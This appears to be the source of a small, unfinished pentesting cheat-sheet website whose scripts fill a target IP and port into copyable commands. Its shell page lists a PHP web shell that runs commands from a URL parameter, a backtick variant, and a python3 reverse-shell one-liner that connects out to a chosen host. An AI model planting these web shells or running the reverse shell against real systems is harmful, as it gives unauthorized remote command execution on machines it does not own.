
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Template</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Yunolay's Web CheetSheet</h1>
  </header>
  <main>
    <p>this page is wip.</p>
    <p> > <a href="index.html">Home</a></p>
    <p>OverView: <a href="overview.html">OverView</a>.</p>
    </p>
  </main>
 <footer>
  <p> > <a href="index.html">Home</a></p>
</footer>

<script>

  document.getElementById('updateButton1').addEventListener('click', function() {
    var targetIp = document.getElementById('target-ip').value;
    if (targetIp) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_ip/g, targetIp);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton2').addEventListener('click', function() {
    var targetPort = document.getElementById('target-port').value;
    if (targetPort) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_port/g, targetPort);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton3').addEventListener('click', function() {
    var targetDomain = document.getElementById('target-domain').value;
    if (targetDomain) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_domain/g, targetDomain);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton4').addEventListener('click', function() {
    var localIp = document.getElementById('local-ip').value;
    if (localIp) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$local_ip/g, localIp);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton5').addEventListener('click', function() {
    var localPort = document.getElementById('local-port').value;
    if (localPort) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$local_port/g, localPort);
        element.innerHTML = commandText;
      });
    }
  });

  function updateCommandText(variable, value) {
    var commandTextCount = 15;

    for (var i = 1; i <= commandTextCount; i++) {
      var commandTextId = 'commandText' + i;
      var commandElement = document.getElementById(commandTextId);
      var commandText = commandElement.innerHTML;

      commandText = commandText.replaceAll(new RegExp('\\' + variable, 'g'), value);

      commandElement.innerHTML = commandText;
    }
  }

  document.getElementById('updateDefaltButton1').addEventListener('click', function() {
  var targetIp = document.getElementById('input-target-ip').value;
  if (targetIp) {
    document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
    var commandElement = document.getElementById('command');
    var commandText = commandElement.innerHTML;
    commandText = commandText.replace(/(\$ echo \$target_ip<br>\n\s*)\S+/, `$1${targetIp}<br>`);
    commandElement.innerHTML = commandText;
  }
});

  document.getElementById('updateDefaltButton2').addEventListener('click', function() {
    var targetPort = document.getElementById('input-target-port').value;
    if (targetPort) {
      document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_port<br>\n\s*)\S+/, `$1${targetPort}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton3').addEventListener('click', function() {
    var targetDomain = document.getElementById('input-target-domain').value;
    if (targetDomain) {
      document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_domain<br>\n\s*)\S+/, `$1${targetDomain}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton4').addEventListener('click', function() {
    var localIp = document.getElementById('input-local-ip').value;
    if (localIp) {
      document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$local_ip<br>\n\s*)\S+/, `$1${localIp}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton5').addEventListener('click', function() {
    var localPort = document.getElementById('input-local-port').value;
    if (localPort) {
      document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$local_port<br>\n\s*)\S+/, `$1${localPort}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  var commandTextCount = 100;

  for (var i = 1; i <= commandTextCount; i++) {
      (function(i) {
          var copyButtonId = 'copyButton' + i;
          var commandTextId = 'commandText' + i;

          document.getElementById(copyButtonId).addEventListener('click', function() {
              var commandText = document.getElementById(commandTextId).textContent;
              navigator.clipboard.writeText(commandText).then(function() {
                  console.log('Copying to clipboard was successful!');
              }, function(err) {
                  console.error('Could not copy text: ', err);
              });
          });
      })(i);
  }
</script>

</body>
</html>
</file>

<file: linux_local_privilege_escalation.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Template</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Template</h1>
  </header>
  <main>
    <p>> <a herf="index.html">Home</a></p>
    <p>Template</p>
    <p>Basic infomation.</p>
    <p>Replace the environment variables.<br>If you are using environment variables, there is no need to replace them.</p>
    <p>Target ip: <input type="text" name="target-ip" id="target-ip"> <button type="button" id="updateButton">Reload</button></p>
    <p>Target port: <input type="text" name="target-port" id="target-port"> <button type="button" id="updateButton">Reload</button></p>
    <p>Target domain: <input type="text" name="target-domain" id="target-domain"> <button type="button" id="updateButton">Reload</button></p>
    <p>Local ip: <input type="text" name="local-ip" id="local-ip"> <button type="button" id="updateButton">Reload</button></p>
    <p>Local port: <input type="text" name="local-port" id="local-port"> <button type="button" id="updateButton">Reload</button></p>
    
    <h2>Use as a environment variables.</h2>
    <p>For example, you can use the following variables in your terminal.</p>
    <p id="command1">$<span id="commandText1">target_ip="<span id="default-target-ip">192.168.1.2</span>"; echo $target_ip</span><button id="copyButton1">Copy</button></p> 
    <p>Target ip: <input type="text" id="input-target-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command2">$<span id="commandText2">target_port="<span id="default-target-port">80</span>"; echo $target_port</span><button id="copyButton2">Copy</button></p>
    <p>Target port: <input type="text" id="input-target-port"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command3">$<span id="commandText3">target_domain="<span id="default-target-domain">example.com</span>"; echo $target_domain</span><button id="copyButton3">Copy</button></p>
    <p>Target domain: <input type="text" id="input-target-domain"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command4">$<span id="commandText4">local_ip="<span id="default-local-ip">192.168.1.100</span>"; echo $local_ip</span><button id="copyButton4">Copy</button></p>
    <p>Local ip: <input type="text" id="input-local-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command5">$<span id="commandText5">local_port="<span id="default-local-ip">4444</span>"; echo $local_port</span><button id="copyButton5">Copy</button></p>
    <p>Local port: <input type="text" id="input-local-port"> <button type="button" id="updateDefaltButton">Reload</button></p>

    <p>Check the environment variables.</p>
    <pre id="command">
      $ echo $target_ip<br>
      192.168.1.2<br>
      <br>
      $ echo $target_port<br>
      80<br>
      <br>
      $ echo $target_domain<br>
      example.com<br>
      <br>
      $ echo $local_ip<br> 
      192.168.1.100<br>
      <br>
      $ echo $local_port<br>
      4444</pre>
  </main>
 <footer>
  <p>> <a herf="index.html">Home</a></p>
</footer>
</body>

<script>

  document.getElementById('updateButton').addEventListener('click', function() {
    var targetIp = document.getElementById('target-ip').value;
    var targetPort = document.getElementById('target-port').value;
    var targetDomain = document.getElementById('target-domain').value;
    var localIp = document.getElementById('local-ip').value;
    var localPort = document.getElementById('local-port').value;

    var commandTextCount = 15;

    for (var i = 1; i <= commandTextCount; i++) {
      var commandTextId = 'commandText' + i;
      var commandElement = document.getElementById(commandTextId);
      var commandText = commandElement.textContent;

      if (targetIp) {
        commandText = commandText.replace(new RegExp('\\$target_ip', 'g'), targetIp);
      }
      if (targetPort) {
        commandText = commandText.replace(new RegExp('\\$target_port', 'g'), targetPort);
      }
      if (targetDomain) {
        commandText = commandText.replace(new RegExp('\\$target_domain', 'g'), targetDomain);
      }
      if (localIp) {
        commandText = commandText.replace(new RegExp('\\$local_ip', 'g'), localIp);
      }
      if (localPort) {
        commandText = commandText.replace(new RegExp('\\$local_port', 'g'), localPort);
      }

      commandElement.textContent = commandText;
    }
  });

  document.getElementById('updateDefaltButton').addEventListener('click', function() {
    var targetIp = document.getElementById('input-target-ip').value;
    var targetPort = document.getElementById('input-target-port').value;
    var targetDomain = document.getElementById('input-target-domain').value;
    var localIp = document.getElementById('input-local-ip').value;
    var localPort = document.getElementById('input-local-port').value;

    if (targetIp) {
      document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
    }
    if (targetPort) {
      document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
    }
    if (targetDomain) {
      document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
    }
    if (localIp) {
      document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
    }
    if (localPort) {
      document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
    }
  });

  var commandTextCount = 100;

  for (var i = 1; i <= commandTextCount; i++) {
      (function(i) {
          var copyButtonId = 'copyButton' + i;
          var commandTextId = 'commandText' + i;

          document.getElementById(copyButtonId).addEventListener('click', function() {
              var commandText = document.getElementById(commandTextId).textContent;
              navigator.clipboard.writeText(commandText).then(function() {
                  console.log('Copying to clipboard was successful!');
              }, function(err) {
                  console.error('Could not copy text: ', err);
              });
          });
      })(i);
  }
</script>

</html>
</file>


<file: shell.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Yunolay Web CheetSheet - Shell</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Yunolay Web CheetSheet - Shell</h1>
  </header>
  <main>
    <p>> <a herf="index.html">Home</a></p>
    <p>Shell</p>

    <h2>Environment Variable Replacer</h2>
    <p>Replace the environment variables.<br>If you are using environment variables, there is no need to replace them.</p>
    <p>Target IP: <input type="text" name="target-ip" id="target-ip"> <button type="button" id="updateButton1">Reload</button></p>
    <p>Target Port: <input type="text" name="target-port" id="target-port"> <button type="button" id="updateButton2">Reload</button></p>
    <p>Target Domain: <input type="text" name="target-domain" id="target-domain"> <button type="button" id="updateButton3">Reload</button></p>
    <p>Local IP: <input type="text" name="local-ip" id="local-ip"> <button type="button" id="updateButton4">Reload</button></p>
    <p>Local Port: <input type="text" name="local-port" id="local-port"> <button type="button" id="updateButton5">Reload</button></p>
    
    <h2>Use as a environment variables.</h2>
    <p>For example, you can use the following variables in your terminal.</p>
    <p id="command1">$<span id="commandText1">target_ip="<span id="default-target-ip">192.168.1.2</span>"; echo $target_ip</span><button id="copyButton1">Copy</button></p> 
    <p>Target ip: <input type="text" id="input-target-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command2">$<span id="commandText2">target_port="<span id="default-target-port">80</span>"; echo $target_port</span><button id="copyButton2">Copy</button></p>
    <p>Target port: <input type="text" id="input-target-port"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command3">$<span id="commandText3">target_domain="<span id="default-target-domain">example.com</span>"; echo $target_domain</span><button id="copyButton3">Copy</button></p>
    <p>Target domain: <input type="text" id="input-target-domain"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command4">$<span id="commandText4">local_ip="<span id="default-local-ip">192.168.1.100</span>"; echo $local_ip</span><button id="copyButton4">Copy</button></p>
    <p>Local ip: <input type="text" id="input-local-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command5">$<span id="commandText5">local_port="<span id="default-local-ip">4444</span>"; echo $local_port</span><button id="copyButton5">Copy</button></p>
    <p>Local port: <input type="text" id="input-local-port"> <button type="button" id="updateDefaltButton">Reload</button></p>

    <p>Check the environment variables.</p>
    <pre id="command">
$ echo $target_ip<br>
192.168.1.2<br>
<br>
$ echo $target_port<br>
80<br>
<br>
$ echo $target_domain<br>
example.com<br>
<br>
$ echo $local_ip<br> 
192.168.1.100<br>
<br>
$ echo $local_port<br>
4444</pre>
  </main>

    <h2>Shell.</h2>
  
    <h3>Web Shell.</h3>
    <h4>PHP.</h4>
    <p id="command11">$<span id="commandText11">&lt;?php system($_GET['0']);?&gt;</span><button id="copyButton11">Copy</button></p>
    <p>
      Function: 
      <select>
        <option value="wordlist1">system</option>
        <option value="wordlist2">exec</option>
        <option value="wordlist3">passthru</option>
        <option value="wordlist2">shell_exec</option>
        </select>
      Method: 
      <select>
        <option value="method1">GET</option>
        <option value="method2">POST</option>
        <option value="method3">REQUEST</option>
      </select>
      Argument: 
      <select>
        <option value="argument1">0</option>
        <option value="argument2">cmd</option>
      </select>
      <button type="button" id="updateButton2">Reload</button>
    </p>
    <p>Backticks</p>
    <p id="command11">$<span id="commandText11">&lt;?=`$_GET[0]`?&gt;</span><button id="copyButton11">Copy</button></p>
    <p>
      Method: 
      <select>
        <option value="wordlist1">GET</option>
        <option value="wordlist2">POST</option>
        <option value="wordlist3">REQUEST</option>
      </select>
      Argument: 
      <select>
        <option value="argument1">0</option>
        <option value="argument2">cmd</option>
      </select>
      <button type="button" id="updateButton2">Reload</button>
    </p>
    <h3>Reverse Shell.</h3>
    <h4>python3</h4>
    <p id="command12">$<span id="commandText12">python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("$target_ip",$target_port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'</span><button id="copyButton12">Copy</button> <button id="encodeButton">URL encode</button></p>

    <h3>Spawn Shell.</h3>
    <p id="command12">$<span id="commandText12">python3 -c 'import pty; pty.spawn("/bin/bash")'</span><button id="copyButton12">Copy</button></p>

    <h3>Upgrade Shell.</h3>
    <h4>Meterpreter.</h4>
    <h4>Sliver.</h4>

  <p>Referenced from <a href="https://github.com/bayufedra/Tiny-PHP-Webshell">Tiny-PHP-Webshell</a>

 <footer>
  <p>> <a herf="index.html">Home</a></p>
</footer>
</body>
<script>

